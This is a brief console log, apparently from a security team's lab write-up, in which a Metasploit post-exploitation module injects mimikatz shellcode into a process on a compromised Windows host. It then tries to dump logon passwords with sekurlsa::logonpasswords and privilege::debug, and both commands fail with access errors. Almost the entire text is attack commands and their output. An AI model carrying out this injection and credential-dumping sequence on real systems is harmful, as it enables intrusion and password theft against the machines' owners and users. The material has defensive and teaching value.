 msf5 exploit(multi/handler) > use post/windows/manage/shellcode_inject
msf5 post(windows/manage/shellcode_inject) > set session 4
session => 4
msf5 post(windows/manage/shellcode_inject) > set shellcode /Users/xysoul/Downloads/mimi.bin
shellcode => /Users/xysoul/Downloads/mimi.bin
msf5 post(windows/manage/shellcode_inject) > run
[*] Running module against CESHI-PC
[*] Spawned process 2240
[*] Process found checking Architecture
[+] Process is the same architecture as the payload
[*] Injecting shellcode into process ID 2240
[*] Allocating memory in process 2240
[*] Allocated memory at address 0x034b0000, for 1052570 byte shellcode
[+] Successfully injected payload into process: 2240
[*] Interacting
  .#####.   mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
mimikatz # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
mimikatz #
Tide安全团队